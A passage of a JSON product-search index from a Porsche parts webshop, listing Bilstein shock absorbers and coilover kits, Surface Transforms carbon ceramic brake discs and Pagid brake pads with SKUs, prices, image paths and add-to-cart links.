(997-1)","p":210,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_1.jpg","u":"porsche-bilstein-24-118224.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/804\/"},{"value":"Porsche 997 Bilstein B6 Front Shock Absorber (Non-PASM)","s":"35-118213","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT SHOCK ABSORBER. PORSCHE 911 (997-1)","p":270,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_2.jpg","u":"porsche-bilstein-35-118213.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/805\/"},{"value":"Porsche 997 Bilstein B6 Front Shock Absorber (PASM)","s":"35-118251","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT SHOCK ABSORBER. PORSCHE 911 (997-1)","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_pasm_1.jpg","u":"porsche-bilstein-35-118251.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/806\/"},{"value":"Porsche 997 Bilstein B6 Rear Shock Absorber (PASM)","s":"26-118260","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 REAR SHOCK ABSORBER. PORSCHE 911 (997-1)","p":340,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_pasm_2.jpg","u":"porsche-bilstein-26-118260.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/807\/"},{"value":"Porsche 997 Bilstein B16 PSS9 Coilover Suspension Kit (Non-PASM)","s":"48-115575","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS9 COILOVER SUSPENSION KITS. PORSCHE 997 C2","p":1490,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_np.jpg","u":"porsche-bilstein-48-115575.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/808\/"},{"value":"Porsche 997 Bilstein B16 Damptronic Coilover Suspension Kit (PASM)","s":"49-115604","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 DAMPTRONIC COILOVER SUSPENSION KITS. PORSCHE 997 C2","p":2150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_pasm.jpg","u":"porsche-bilstein-49-115604.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/809\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (Non-PASM, Standard Suspension)","s":"BILSTEIN9974B4","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS STANDARD PORSCHE 997 C4 2005-08\/11","p":640,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2_2.jpg","u":"porsche-bilstein-bilstein9974b4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/810\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (Non-PASM, Sport Suspension)","s":"BILSTEIN9974B4S","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS SPORT PORSCHE 997 C4 2005-08\/11","p":885,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2_2_1.jpg","u":"porsche-bilstein-bilstein9974b4s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/811\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (PASM)","s":"BILSTEIN9974B4P","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS PASM PORSCHE 997 C4 2005-08\/11","p":1190,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2_2_1_1.jpg","u":"porsche-bilstein-bilstein9974b4p.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/812\/"},{"value":"Porsche 997 Bilstein B6 Front Shock Absorber (Non-PASM)","s":"35-135937\/44","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT SHOCK ABSORBER. PORSCHE 911 (997-1)","p":290,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_2_2.jpg","u":"porsche-bilstein-35-135937-44.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/813\/"},{"value":"Porshce 997 Bilstein B6 Front Shock Absorber (PASM)","s":"35-135869\/76","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT SHOCK ABSORBER. PORSCHE 911 (997)","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_pasm_1_2.jpg","u":"porsche-bilstein-35-135869-76.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/814\/"},{"value":"Porsche 997 Bilstein B16 PSS10 Coilover Suspension Kit (Non-PASM)","s":"48-135887","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 997 C4","p":2130,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_np_2.jpg","u":"porssche-bilstein-48-135887.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/817\/"},{"value":"Porsche 997 Bilstein B16 PSS10 Coilover Suspension Kit (Non-PASM)","s":"48-145459","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 997 GT2","p":2475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_np_2_1.jpg","u":"porsche-bilstein-48-145459.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/819\/"},{"value":"Porsche 997 Bilstein B16 Damptronic Coilover Suspension Kit (PASM)","s":"49-145489","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 DAMPTRONIC COILOVER SUSPENSION KITS. PORSCHE 997","p":2785,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_pasm_2_1.jpg","u":"porsche-bilstein-49-145489.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/820\/"},{"value":"Porsche 996 Bilstein B6 Front & Rear Shock Absorbers Set ","s":"BILSTEIN9962B6","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 996 C2","p":1060,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_996_c2_b6.jpg","u":"porsche-bilstein-bilstein9962b6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/822\/"},{"value":"Porsche 996 Bilstein B16 PSS10 Coilover Suspension Kit ","s":"48-135344","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 996 C2","p":1980,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_996.jpg","u":"porsche-bilstein-48-135344.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/823\/"},{"value":"Porsche 996 Bilstein B6 Front & Rear Shock Absorbers Set ","s":"BILSTEIN9964B6","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 996 C4","p":865,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_set_996.jpg","u":"porsche-bilstein-bilstein9964b6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/824\/"},{"value":"Porsche 996 Bilstein B16 PSS10 Coilover Suspension Kit ","s":"48-135351","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 996 C4","p":2035,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_996_1.jpg","u":"porsche-bilstein-48-135351.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/825\/"},{"value":"Porsche 996 Bilstein B16 PSS10 Coilover Suspension Kit ","s":"48-135368","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 996 TURBO","p":2340,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_996_1_1.jpg","u":"porsche-bilstein-48-135368.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/826\/"},{"value":"Porsche 993 Bilstein B6 Front & Rear Shock Absorbers Set ","s":"BILSTEIN993B6","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 993 C2","p":755,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_993.jpg","u":"porsche-bilstein-bilstein993b6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/827\/"},{"value":"Porsche 993 Bilstein B16 PSS10 Coilover Suspension Kit ","s":"48-132688","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 993 C2","p":2380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_996_1_1_1.jpg","u":"porsche-bilstein-48-132688.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/828\/"},{"value":"Porsche 964 Bilstein B6 Front & Rear Shock Absorbers Set Pre-1990","s":"BILSTEIN964B61","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 964 C2","p":780,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_993_1.jpg","u":"porsche-bilstein-bilstein964b61.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/829\/"},{"value":"Porsche 964 Bilstein B6 Front & Rear Shock Absorbers Set Post-1990","s":"BILSTEIN964B62","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 964 C2\/C4\/TURBO","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_993_1_1.jpg","u":"porsche-bilstein-bilstein964b62.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/830\/"},{"value":"Porsche 964 Bilstein B16 PSS10 Coilover Suspension Kit Pre-1990","s":"48-132626","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 964","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964_pss10.jpg","u":"porsche-bilstein-48-132626.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/831\/"},{"value":"Porsche 964 Bilstein B16 PSS10 Coilover Suspension Kit Post-1990","s":"48-132633","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 964 C2\/C4\/TURBO","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964_pss10_late.jpg","u":"porsche-bilstein-48-132633.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/832\/"},{"value":"Porsche 964 Bilstein B16 PSS10 Coilover Suspension Kit RS","s":"48-137539","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 964 RS","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964_rs.jpg","u":"porsche-bilstein-48-137539.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/833\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm) PCCB Replacement","s":"K00013","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm) PCCB Replacement\r\nFits\r\n991.1 GT3, 991....","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm) pccb replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/834\/"},{"value":"Surface Transforms Rear axle set CCST discs (400 x 32mm) PCCB Replacement","s":"K00014","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (400 x 32mm) PCCB Replacement\r\nFor 991.1GT3, 991.GT3R...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_1.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm) pccb replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/835\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm) Upgrade","s":"K00015","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm) Upgrade\r\nFor 991.1GT3, 991.1GT3RS, 991....","p":6048.49,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_2.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm) upgrade.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/836\/"},{"value":"Surface Transforms Rear axle set CCST discs (400 x 32mm) Upgrade","s":"K00016","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (400 x 32mm) Upgrade\r\nFor 991.1GT3, 991.1GT3RS, 991.2...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_3.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm) upgrade.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/837\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm) PCCB Replacement","s":"K00018","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm) PCCB Replacement\r\nFor 981.GT4, 991.1 TU...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_5.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm) pccb replacement-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/838\/"},{"value":"Surface Transforms Rear axle set CCST discs (400 x 32mm) PCCB Replacement","s":"K00019","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (400 x 32mm) PCCB Replacement\r\nFor 981.GT4, 991.1 TUR...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_6.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm) pccb replacement-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/839\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm)","s":"K00022","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm)\r\nFits 991 Turbo (s) front steel upgrade...","p":6048.49,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_10.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/840\/"},{"value":"Surface Transforms Rear axle set CCST discs (400 x 32mm)","s":"K00023","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (400 x 32mm)\r\nFits 991.1 Turbo (s) , 991.2 Turbo (s) ...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_11.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/841\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm) Upgrade","s":"K00026","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm) Upgrade\r\nFits 991.2, 981 GT4, 718 GT4\/S...","p":5000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_13.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm) upgrade -1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/842\/"},{"value":"Surface transforms rear axle set ccst discs (400 x 32mm) upgrade","s":"K00021","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface transforms rear axle set ccst discs (400 x 32mm) upgrade\r\nFits 991.2 Carrera Models, 991....","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_8.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm) upgrade from steels.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/843\/"},{"value":"Surface Transforms Front axle set CCST discs (392 x 35mm) 19\" wheels","s":"K00001","c":["13","1","2","3","105","1","2","3","13"],"d":"FRONT CARBON CERAMIC BRAKE DISC KIT 997 GT2\/GT3\/GT3RS (392 x 35MM DISCS)\r\n19INCH Wheel and Centre...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_image_4.jpg","u":"surface transforms front axle set ccst discs (392 x 35mm) 19\" wheels.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/844\/"},{"value":"Surface Transforms Front axle set CCST discs (380 x 34mm) ","s":"K00004","c":["13","1","2","3","105","1","2","3","13"],"d":"FRONT CARBON CERAMIC BRAKE DISC KIT 997 GT2\/GT3\/GT3RS (380 x 34MM DISCS)\r\n18 Inch Wheels and Cent...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_image_3.jpg","u":"surface transforms front axle set ccst discs (380 x 34mm) 18\" wheels.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/845\/"},{"value":"Surface Transforms Rear axle set CCST discs (362 x 29mm)","s":"K00002","c":["13","1","2","3","105","1","2","3","13"],"d":"REAR CARBON CERAMIC BRAKE DISC KIT 997 GT2\/GT3\/GT3RS + TURBO\/TURBO S (362 x 29MM DISCS)\r\nCentre l...","p":5144.47,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_image_1.jpg","u":"997 rear axle set ccst discs (362 x 29mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/846\/"},{"value":"Pagid RS29 Front Brake Pads","s":"E2474","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 FRONT BRAKE PADS 996 GT3","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/4\/2474.png","u":"e2474.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/849\/"},{"value":"Pagid RSL29 Rear Brake Pads","s":"2405-RSL29","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 REAR BRAKE PADS 996 Turbo\/ C4S","p":278.12,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/4\/2405.png","u":"2405-rsl29.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/850\/"},{"value":"Pagid RSL29 Front Brake Pads Track Only","s":"2707-RSL29","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RSL29 FRONT BRAKE PADS","p":370.46,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/7\/2707.png","u":"2707-rsl29.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/851\/"},{"value":"Pagid RS29 Rear Brake Pads","s":"E1674","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 REAR BRAKE PADS 996 GT3 RS","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/6\/1674.png","u":"e1674.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/852\/"},{"value":"Pagid RS29 Rear Brake Pads","s":"E8006","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 REAR BRAKE PADS 997 GT3\/GT3RS","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/8\/0\/8006.png","u":"e8006.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/853\/"},{"value":"Pagid RSC1 Front axle set pads road and track","s":"4927-RSC1","c":["13","1","2","3","106","1","2","3","13"],"d":"Pagid RSC1 Front axle set pads road and track","p":400.12,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/9\/4927.png","u":"4927rsc1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/855\/"},{"value":"Pagid RS29 Front Brake Pads Steels","s":"E4924","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 FRONT BRAKE PADS 991 GT3\/RS","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/9\/4924.png","u":"e4924.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/856\/"},{"value":"911 3.0 RS 